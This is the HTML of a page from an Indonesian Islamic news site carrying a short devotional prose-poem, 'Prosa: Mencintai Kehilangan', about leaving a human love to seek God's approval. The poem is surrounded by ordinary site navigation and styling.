100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2667 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/buka-muskerwil-rabithah-alawiyah-wagub-rano-mari-bangun-jakarta-bersama-sama/">Buka Muskerwil Rabithah Alawiyah, Wagub Rano: Mari Bangun Jakarta Bersama-sama</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dewan-dakwah-kembali-lepas-konvoi-kemanusiaan-tahap-kedua-untuk-penyintas-banjir-dan-longsor-di-sumatra/">Dewan Dakwah Kembali Lepas Konvoi Kemanusiaan Tahap Kedua untuk Penyintas Banjir dan Longsor di Sumatra</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/bersama-tujuh-negara-muslim-indonesia-siap-gabung-dewan-perdamaian-gaza/">Bersama Tujuh Negara Muslim, Indonesia Siap Gabung Dewan Perdamaian Gaza</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/perkuat-peran-ri-di-d-8-pengembangan-industri-halal-terus-dipacu/">Perkuat Peran RI di D-8, Pengembangan Industri Halal Terus Dipacu</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/indeks-layanan-kua-dan-penyuluh-agama-2025-catat-tren-positif/">Indeks Layanan KUA dan Penyuluh Agama 2025 Catat Tren Positif</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							22/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-2667" class="post-content post-single post-2667 post type-post status-publish format-standard has-post-thumbnail hentry category-muslimah tag-cinta tag-inspirasi-cinta tag-muslimah tag-prosa">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Prosa: Mencintai Kehilangan
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/m3di4isl4m/">Media Islam</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        17/10/2017</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">1 minute read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2017/10/Sajak-Mencintai-Kehilangan-850x560.jpeg"
                 alt=" Prosa: Mencintai Kehilangan">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Saat itu, harapan mulai bermunculan didalam khalbu</p>
<p>Seperti bunga makrifat yang katanya akan terus tumbuh dan abadi selamanya</p>
<p>Keteguhanku menghalangi segala rasa ketidakyakinan itu</p>
<p>Dan keegoisan menjadikan mata dan hatiku buta</p>
<p>Mengira kaulah satu-satunya penerang didalam ruang hati</p>
<p>&nbsp;</p>
<p>Waktu berlalu, sudah lama aku bersamamu</p>
<p>Dan aku berharap akan selamanya</p>
<p>Tapi semuanya tak lagi sama</p>
<p>Dengan kehadiranmu justru aku selalu merasa sendiri</p>
<p>&nbsp;</p>
<p>Aku bertanya pada hati</p>
<p>Apa yang selama ini aku cari</p>
<p>Dan apa yang selama ini aku butuhkan</p>
<p>Jika kehadiranmu saja tak mampu membuatku merasa cukup dan tenang</p>
<p>&nbsp;</p>
<p>Sampai akhirnya aku menemukan takjub dalam sujudku</p>
<p>Lalu aku bertekad untuk meninggalkanmu</p>
<p>Aku rasa, aku kan merasa gelap</p>
<p>Karna kukira kaulah penerangku selama ini</p>
<p>&nbsp;</p>
<p>Ternyata aku salah</p>
<p>Justru ketenanganlah dan sebaik-baiknya cahaya yang aku dapat</p>
<p>karena aku mencoba mendekat kepada sang pemilik hati ini</p>
<p>dan baru kali ini aku mencintai kehilangan…</p>
<p>ya, aku mencintai kehilanganmu demi mendapatkan ridhoNYA.</p>
<p>&nbsp;</p>
<p>[Novita]</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/cinta/" rel="tag">cinta</a> <a href="https://mediaislam.id/tag/inspirasi-cinta/" rel="tag">inspirasi cinta</a> <a href="https://mediaislam.id/tag/muslimah/" rel="tag">muslimah</a> <a href="https://mediaislam.id/tag/prosa/" rel="tag">prosa</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
																
                <a href="https://mediaislam.id/ini-cara-ampuh-menikmati-kemacetan/">
                    <span>Previous post</span>
                    <p>Ini Cara Ampuh Menikmati Kemacetan</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="850" height="560" src="https://mediaislam.id/wp-content/uploads/2017/10/semua-akan-baik-baik-saja-850x560.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2017/10/semua-akan-baik-baik-saja-850x560.jpeg 850w, https://mediaislam.id/wp-content/uploads/2017/10/semua-akan-baik-baik-saja-455x300.jpeg 455w" sizes="(max-width: 850px) 100vw, 850px" />				                <a href="https://mediaislam.id/all-is-well/">
                    <span>Next post </span>
                    <p> All is Well</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prosa-mencintai-kehilangan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-697220281e7b7">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>fifteen &#43; nineteen = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="7j5z3tup53" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769087016" /><input type="text" size="2" id="aiowps-captcha-answer-697220281e7b7" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2667' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ryxiun7p" value="17pqw0yn9efz" ><input type="hidden" name="r55g12gm" value="c54xyr877l61" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769472000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/buka-muskerwil-rabithah-alawiyah-wagub-rano-mari-bangun-jakarta-bersama-sama/" rel="bookmark"
                                       title="Buka Muskerwil Rabithah Alawiyah, Wagub Rano: Mari Bangun Jakarta Bersama-sama">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/rano-ra--600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/buka-muskerwil-rabithah-alawiyah-wagub-rano-mari-bangun-jakarta-bersama-sama/"
                                                              rel="bookmark"
                                                              title="Buka Muskerwil Rabithah Alawiyah, Wagub Rano: Mari Bangun Jakarta Bersama-sama">Buka Muskerwil Rabithah Alawiyah, Wagub Rano: Mari Bangun Jakarta Bersama-sama</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dewan-dakwah-kembali-lepas-konvoi-kemanusiaan-tahap-kedua-untuk-penyintas-banjir-dan-longsor-di-sumatra/" rel="bookmark"
                                       title="Dewan Dakwah Kembali Lepas Konvoi Kemanusiaan Tahap Kedua untuk Penyintas Banjir dan Longsor di Sumatra">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260122-WA0038-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dewan-dakwah-kembali-lepas-konvoi-kemanusiaan-tahap-kedua-untuk-penyintas-banjir-dan-longsor-di-sumatra/"
                                                              rel="bookmark"
                                                              title="Dewan Dakwah Kembali Lepas Konvoi Kemanusiaan Tahap Kedua untuk Penyintas Banjir dan Longsor di Sumatra">Dewan Dakwah Kembali Lepas Konvoi Kemanusiaan Tahap Kedua untuk Penyintas</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/bersama-tujuh-negara-muslim-indonesia-siap-gabung-dewan-perdamaian-gaza/" rel="bookmark"
                                       title="Bersama Tujuh Negara Muslim, Indonesia Siap Gabung Dewan Perdamaian Gaza">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/badai-gaza-1--600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/bersama-tujuh-negara-muslim-indonesia-siap-gabung-dewan-perdamaian-gaza/"
                                                              rel="bookmark"
                                                              title="Bersama Tujuh Negara Muslim, Indonesia Siap Gabung Dewan Perdamaian Gaza">Bersama Tujuh Negara Muslim, Indonesia Siap Gabung Dewan Perdamaian Gaza</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/perkuat-peran-ri-di-d-8-pengembangan-industri-halal-terus-dipacu/" rel="bookmark"
                                       title="Perkuat Peran RI di D-8, Pengembangan Industri Halal Terus Dipacu">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/fuad-nasar-halal-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/perkuat-peran-ri-di-d-8-pengembangan-industri-halal-terus-dipacu/"
                                                              rel="bookmark"
                                                              title="Perkuat Peran RI di D-8, Pengembangan Industri Halal Terus Dipacu">Perkuat Peran RI di D-8, Pengembangan Industri Halal Terus Dipacu</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/indeks-layanan-kua-dan-penyuluh-agama-2025-catat-tren-positif/" rel="bookmark"
                                       title="Indeks Layanan KUA dan Penyuluh Agama 2025 Catat Tren Positif">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/07/nikah-kua-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/indeks-layanan-kua-dan-penyuluh-agama-2025-catat-tren-positif/"
                                                              rel="bookmark"
                                                              title="Indeks Layanan KUA dan Penyuluh Agama 2025 Catat Tren Positif">Indeks Layanan KUA dan Penyuluh Agama 2025 Catat Tren Positif</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/lppom-connect-2026-merawat-amanah-halal-melalui-integritas-dan-spiritualitas/" rel="bookmark"
                                       title="LPPOM Connect 2026: Merawat Amanah Halal melalui Integritas dan Spiritualitas">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260122-WA0029-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/lppom-connect-2026-merawat-amanah-halal-melalui-integritas-dan-spiritualitas/"
                                                              rel="bookmark"
                                                              title="LPPOM Connect 2026: Merawat Amanah Halal melalui Integritas dan Spiritualitas">LPPOM Connect 2026: Merawat Amanah Halal melalui Integritas dan Spiritualitas</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
